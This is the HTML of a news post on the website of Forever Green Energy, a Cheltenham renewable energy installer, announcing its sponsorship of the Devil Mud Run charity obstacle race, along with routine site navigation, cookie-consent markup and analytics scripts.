icon-arrow"></span><span class="menu-text">Home</span></a></li><li id="menu-item-10970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10970"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Homeowner Services</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button><ul class="sub-menu"><li id="menu-item-9526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9526"><a href="https://forevergreen-energy.co.uk/services/solar-panels-old/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Solar Panel Installations</span></a></li><li id="menu-item-9523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9523"><a href="https://forevergreen-energy.co.uk/services/solar-battery-storage/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Solar Battery Storage</span></a></li><li id="menu-item-10165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10165"><a href="https://forevergreen-energy.co.uk/solar-panel-cleaning-old/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Solar Panel Cleaning</span></a></li><li id="menu-item-9519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9519"><a href="https://forevergreen-energy.co.uk/services/ev-home-charger-installation/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">EV Home Charger Installation</span></a></li><li id="menu-item-10164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10164"><a href="https://forevergreen-energy.co.uk/electrical-testing-servicing-old/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Electrical Testing &amp; Servicing</span></a></li></ul></li><li id="menu-item-9522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9522"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Additional Services</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button><ul class="sub-menu"><li id="menu-item-10050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10050"><a href="https://forevergreen-energy.co.uk/planning-assistance/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Planning Assistance</span></a></li><li id="menu-item-9529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9529"><a href="https://forevergreen-energy.co.uk/solar-panel-funding-incentives/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Solar Panel Funding &amp; Incentives</span></a></li><li id="menu-item-9518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9518"><a href="https://forevergreen-energy.co.uk/services/energy-reports/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Energy Reports</span></a></li></ul></li><li id="menu-item-9737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9737"><a href="https://forevergreen-energy.co.uk/gallery-old/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Gallery</span></a></li><li id="menu-item-9530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9530"><a href="https://forevergreen-energy.co.uk/about-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span></a></li><li id="menu-item-9532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9532"><a href="https://forevergreen-energy.co.uk/about-us/testimonials-old/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Testimonials</span></a></li><li id="menu-item-9531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9531"><a href="https://forevergreen-energy.co.uk/case-studies/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Case Studies</span></a></li><li id="menu-item-9533" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9533"><a href="https://forevergreen-energy.co.uk/news/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">News</span></a></li><li id="menu-item-9534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9534"><a href="https://forevergreen-energy.co.uk/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact Us</span></a></li></ul></div></nav></div></div></div></div></div></header><!-- #masthead --><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary"><main id="main" class="site-main"><article class="post-605 post type-post status-publish format-standard has-post-thumbnail hentry category-company-news ast-article-single" id="post-605" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- single-layout-1 ast-no-date-box"><header class="entry-header"><div class="post-thumb-img-content post-thumb"><img width="1000" height="577" src="https://forevergreen-energy.co.uk/wp-content/uploads/2015/09/running-81715_1280.jpg" class="attachment-1000x size-1000x" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://forevergreen-energy.co.uk/wp-content/uploads/2015/09/running-81715_1280.jpg 1280w, https://forevergreen-energy.co.uk/wp-content/uploads/2015/09/running-81715_1280-300x173.jpg 300w, https://forevergreen-energy.co.uk/wp-content/uploads/2015/09/running-81715_1280-1024x590.jpg 1024w, https://forevergreen-energy.co.uk/wp-content/uploads/2015/09/running-81715_1280-768x443.jpg 768w, https://forevergreen-energy.co.uk/wp-content/uploads/2015/09/running-81715_1280-1000x577.jpg 1000w" sizes="auto, (max-width: 1000px) 100vw, 1000px"/></div><h1 class="entry-title" itemprop="headline">Mud, sweat and tears for Cheltenham runners</h1><div class="entry-meta"><span class="ast-terms-link"><a href="https://forevergreen-energy.co.uk/category/company-news/" class="">Company News</a></span></div></header><!-- .entry-header --><div class="entry-content clear" itemprop="text"><p>Over 4,000 competitors will test their metal during Cheltenham&rsquo;s Devil Mud Run on 26th and 27th September. The weekend event, partnered by Winston&rsquo;s Wish and The Pied Piper Appeal, aims to raise much needed money for charity.<br/>
With the tagline: Mud, sweat and tears! Angels need not apply; those taking part in the Devil Mud Run know they will be tested to their limits and then some. A punishing 8 kilometre course filled with 31 challenging natural and man-made obstacles, including the aptly named Satan’s Steps, the Ice Dip, the Slippery Slope, Swamp Thing, Hale Bale Mountain and the Giant Wall, awaits the competitors.<br/>
Testing both physical and mental agility, the course makes the most of its beautiful setting with the Cotswold Hills taking centre stage. Combining rugged terrain, dense woods, inclines and dips with lashings of mud, competitors will need plenty of stamina and determination to complete this formidable course.<br/>
Positioned as an event for both serious contenders and fun runners, this great community event offers plenty of challenges as well as a fun day out for supporters.<br/>
Familiar with battling the elements and overcoming the challenges they pose, Cheltenham-based renewable energy supplier, Forever Green Energy, is proudly sponsoring the Devil Mud Run.<br/>
Founder and director, Ben Williams, said, “As a local renewable energy installer, we’re used to overcoming obstacles in the outdoor environment on a daily basis. Whether we’re up a ladder installing solar panels or crawling on all fours installing heat pumps, come rain or shine, we get the job done. So, sponsoring this great local event that involves the whole community and raises cash for worthy causes is right up our street. We wish everyone taking part in the Devil Mud Run a fun and rewarding time.”<br/>
For more information about Forever Green Energy and advice about renewable energy solutions to reduce your energy bills, call 01242 370 308.</p></div><!-- .entry-content .clear --></div></article><!-- #post-## --><nav class="navigation post-navigation" aria-label="Posts"><div class="nav-links"><div class="nav-previous"><a title="Welcome to our new website" href="https://forevergreen-energy.co.uk/welcome-to-our-new-website/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Previous Post</a></div><div class="nav-next"><a title="Forever Green Energy sponsors Devil Mud Run" href="https://forevergreen-energy.co.uk/forever-green-energy-sponsors-devil-mud-run/" rel="next">Next Post <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div></nav></main><!-- #main --></div><!-- #primary --><div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="sidebar-main"><aside id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://forevergreen-energy.co.uk/"><label for="search-field"><span class="screen-reader-text">Search for:</span><input type="search" id="search-field-sticky" class="search-field" placeholder="Search..." value="" name="s" tabindex="-1"></label><input type="submit" class="search-submit" value="Search"></form></aside><aside id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts"><ul><li><a href="https://forevergreen-energy.co.uk/solar-energy-strengths-why-its-the-future-of-renewable-energy/">Solar Energy Strengths: Why It&rsquo;s the Future of Renewable Energy</a></li><li><a href="https://forevergreen-energy.co.uk/do-you-need-planning-permission-for-solar-panels/">Do You Need Planning Permission for Solar Panels? Find Out Here</a></li><li><a href="https://forevergreen-energy.co.uk/7-surprising-ways-solar-heating-can-keep-your-home-warm-in-the-uk/">7 Surprising Ways Solar Heating Can Keep Your Home Warm in the UK</a></li><li><a href="https://forevergreen-energy.co.uk/exploring-the-benefits-of-the-tesla-powerwall-3-battery/">Exploring the Benefits of the Tesla Powerwall 3 Battery</a></li><li><a href="https://forevergreen-energy.co.uk/importance-of-choosing-one-of-the-top-solar-panels-installation-companies/">Importance of Choosing One Of The Top Solar Panels Installation Companies</a></li></ul></nav></aside><aside id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><nav class="menu-footer-news-container" aria-label="Categories"><ul id="menu-footer-news" class="menu"><li id="menu-item-9049" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9049"><a href="https://forevergreen-energy.co.uk/category/company-news/" class="menu-link">Company News</a></li><li id="menu-item-9050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9050"><a href="https://forevergreen-energy.co.uk/category/eco-friendly/" class="menu-link">Eco-Friendly</a></li><li id="menu-item-9051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9051"><a href="https://forevergreen-energy.co.uk/category/economy/" class="menu-link">Economy</a></li><li id="menu-item-9052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9052"><a href="https://forevergreen-energy.co.uk/category/electric-vehicles-chargers/" class="menu-link">Electric Vehicles &amp; Chargers</a></li><li id="menu-item-9053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9053"><a href="https://forevergreen-energy.co.uk/category/solar-battery-storage/" class="menu-link">Solar Battery Storage</a></li><li id="menu-item-9054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9054"><a href="https://forevergreen-energy.co.uk/category/solar-panels/" class="menu-link">Solar Panels</a></li></ul></nav></aside></div><!-- .sidebar-main --></div><!-- #secondary --></div><!-- ast-container --></div><!-- #content --><footer class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"><div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-above-section-1 site-footer-section site-footer-section-1"><aside class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4" role="region"><div class="footer-widget-area-inner site-info-inner"><section id="block-3" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="609" height="186" src="https://forevergreen-energy.co.uk/wp-content/uploads/2024/08/forever-green-energy-logo-white.svg" alt="" class="wp-image-10262"/></figure></section><section id="block-5" class="widget widget_block"><p><a class="rulertel" href="tel:01242370308">01242 370308</a><br/><a href="mailto:info@forevergreen-energy.co.uk">info@forevergreen-energy.co.uk</a></p></section></div></aside></div><div class="site-footer-above-section-2 site-footer-section site-footer-section-2"><aside class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1" role="region"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Information</h2><nav class="menu-footer-information-container" aria-label="Information"><ul id="menu-footer-information" class="menu"><li id="menu-item-8668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8668"><a href="https://forevergreen-energy.co.uk/about-us/" title="About Forever Green Energy" class="menu-link">About Us</a></li><li id="menu-item-8557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8557"><a href="https://forevergreen-energy.co.uk/contact-us/" title="contact Forever Green Energy" class="menu-link">Contact Us</a></li><li id="menu-item-8669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8669"><a href="https://forevergreen-energy.co.uk/case-studies/" title="Forever Green Energy Case Studies" class="menu-link">Case Studies</a></li><li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8558"><a href="https://forevergreen-energy.co.uk/faq/" class="menu-link">FAQ</a></li><li id="menu-item-10949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10949"><a href="https://forevergreen-energy.co.uk/accreditation-and-compliance/" class="menu-link">Accreditation and Compliance</a></li><li id="menu-item-9416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9416"><a rel="privacy-policy" href="https://forevergreen-energy.co.uk/privacy-policy/" class="menu-link">Privacy Policy</a></li><li id="menu-item-10177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10177"><a href="https://forevergreen-energy.co.uk/sitemap/" class="menu-link">Sitemap</a></li></ul></nav></section></div></aside></div><div class="site-footer-above-section-3 site-footer-section site-footer-section-3"><aside class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2" role="region"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">News</h2><nav class="menu-footer-news-container" aria-label="News"><ul id="menu-footer-news-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9049"><a href="https://forevergreen-energy.co.uk/category/company-news/" class="menu-link">Company News</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9050"><a href="https://forevergreen-energy.co.uk/category/eco-friendly/" class="menu-link">Eco-Friendly</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9051"><a href="https://forevergreen-energy.co.uk/category/economy/" class="menu-link">Economy</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9052"><a href="https://forevergreen-energy.co.uk/category/electric-vehicles-chargers/" class="menu-link">Electric Vehicles &amp; Chargers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9053"><a href="https://forevergreen-energy.co.uk/category/solar-battery-storage/" class="menu-link">Solar Battery Storage</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9054"><a href="https://forevergreen-energy.co.uk/category/solar-panels/" class="menu-link">Solar Panels</a></li></ul></nav></section></div></aside></div><div class="site-footer-above-section-4 site-footer-section site-footer-section-4"><aside class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3" role="region"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widget-title">Additional Services</h2><nav class="menu-additional-services-container" aria-label="Additional Services"><ul id="menu-additional-services" class="menu"><li id="menu-item-11499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11499"><a href="https://forevergreen-energy.co.uk/planning-assistance-0125/" class="menu-link">Planning Assistance</a></li><li id="menu-item-11500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11500"><a href="https://forevergreen-energy.co.uk/solar-panel-funding-incentives/" class="menu-link">Solar Panel Funding &amp; Incentives</a></li><li id="menu-item-11501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11501"><a href="https://forevergreen-energy.co.uk/services/energy-reports/" class="menu-link">Energy Reports</a></li></ul></nav></section></div></aside></div></div></div></div><div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-inline ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-below-section-1 site-footer-section site-footer-section-1"><div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder"><div class="ast-footer-copyright"><p style="text-align: left"><span style="font-size: 11pt">Forever Green Renewables Ltd is registered in England and Wales No. 08203864.</span></p><p style="text-align: left"><span style="font-size: 11pt">&copy;2015 - 2026 Forever Green Energy. All Rights Reserved. Website by <a href="https://www.cambray.co" target="_blank" rel="noopener">Cambray</a><br/></span></p></div></div></div><div class="site-footer-below-section-2 site-footer-section site-footer-section-2"><aside role="region" class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-5"><div class="footer-widget-area-inner site-info-inner"><section id="block-6" class="widget widget_block"><p><a href="/privacy-policy/">Privacy Policy</a> | <a href="/sitemap/">Sitemap</a> |  </p></section></div></aside><div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1"><div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="https://www.facebook.com/forevergreenenergy" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewbox='0 0 448 512'><path d='M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z'></path></svg></span></a><a href="https://twitter.com/FGETweets" aria-label="Twitter" target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewbox='0 0 512 512'><path d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg></span></a><a href="https://www.linkedin.com/company/forever-green-energy" aria-label="Linkedin" target="_blank" rel="noopener noreferrer" style="--color: #1c86c6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-linkedin footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewbox='0 0 448 512'><path d='M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z'></path></svg></span></a></div></div></div></div></div></div></div></footer><!-- #colophon --></div><!-- #page --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>
	if (typeof MsCrmMkt !== 'undefined'){
	    MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function(event) {
			jQuery(event.formPlaceholder).find('input').each(function(id, field){
			    var thiss = jQuery(field)			
			    
			    
			    if ( typeof(thiss.attr('title')) != 'undefined' ){
			        if (thiss.attr('title') != ''){
			            //console.log('1',field,thiss.attr('title'))
			            var param = thiss.attr('title').toLowerCase().replace(/\s+/g,'_')
			            var cookie_value = ''
					    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
					        cookie_value = Cookies.get(param)
					    }
                        
                        if (cookie_value == ''){
	                        var param = thiss.attr('placeholder').toLowerCase().replace(/\s+/g,'_')
						    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
						        cookie_value = Cookies.get(param)
						    }
                        }
                        
                    	thiss.val(cookie_value)
			        }else{
			            //console.log('2',field,thiss.attr('title'))
			        }
				}else{
			        //console.log('3',field,thiss.attr('title'))
				}
			})
	//		handl_utm_all_params.forEach(function(param) {
	//		    jQuery('input[title='+param+']').val(Cookies.get(param));
	//		})
		})
	}
	
	</script><!-- HFCM by 99 Robots - Snippet # 4: Hubspot Tracking --><!-- Start of HubSpot Embed Code --><script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/20220695.js"></script><!-- End of HubSpot Embed Code --><!-- /end HFCM by 99 Robots --><!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr --><div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"><a href="https://forevergreen-energy.co.uk/" class="custom-logo-link" rel="home"><img width="226" height="68" src="https://forevergreen-energy.co.uk/wp-content/uploads/2021/09/forever-green-energy-logo.svg" class="custom-logo astra-logo-svg" alt="Forever Green Energy Logo" decoding="async"/></a></div><div class="cmplz-title" id="cmplz-header-1-optin">Manage Consent</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialogue"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behaviour or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div><!-- categories start --><div class="cmplz-categories"><details class="cmplz-category cmplz-functional"><summary><span class="cmplz-category-header"><span class="cmplz-category-title">Functional</span><span class='cmplz-always-active'><span class="cmplz-banner-checkbox"><input type="checkbox" id="cmplz-functional-optin" data-category="cmplz_functional" class="cmplz-consent-checkbox cmplz-functional" size="40" value="1"/><label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label></span>
								Always active							</span><span class="cmplz-icon cmplz-open"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" height="18"><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg></span></span></summary><div class="cmplz-description"><span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span></div></details><details class="cmplz-category cmplz-preferences"><summary><span class="cmplz-category-header"><span class="cmplz-category-title">Preferences</span><span class="cmplz-banner-checkbox"><input type="checkbox" id="cmplz-preferences-optin" data-category="cmplz_preferences" class="cmplz-consent-checkbox cmplz-preferences" size="40" value="1"/><label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label></span><span class="cmplz-icon cmplz-open"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" height="18"><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg></span></span></summary><div class="cmplz-description"><span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span></div></details><details class="cmplz-category cmplz-statistics"><summary><span class="cmplz-category-header"><span class="cmplz-category-title">Statistics</span><span class="cmplz-banner-checkbox"><input type="checkbox" id="cmplz-statistics-optin" data-category="cmplz_statistics" class="cmplz-consent-checkbox cmplz-statistics" size="40" value="1"/><label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label></span><span class="cmplz-icon cmplz-open"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" height="18"><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg></span></span></summary><div class="cmplz-description"><span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span><span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span></div></details><details class="cmplz-category cmplz-marketing"><summary><span class="cmplz-category-header"><span class="cmplz-category-title">Marketing</span><span class="cmplz-banner-checkbox"><input type="checkbox" id="cmplz-marketing-optin" data-category="cmplz_marketing" class="cmplz-consent-checkbox cmplz-marketing" size="40" value="1"/><label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label></span><span class="cmplz-icon cmplz-open"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" height="18"><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg></span></span></summary><div class="cmplz-description"><span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span></div></details></div><!-- categories end --></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons"><button class="cmplz-btn cmplz-accept">Accept</button><button class="cmplz-btn cmplz-deny">Deny</button><button class="cmplz-btn cmplz-view-preferences">View preferences</button><button class="cmplz-btn cmplz-save-preferences">Save preferences</button><a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View 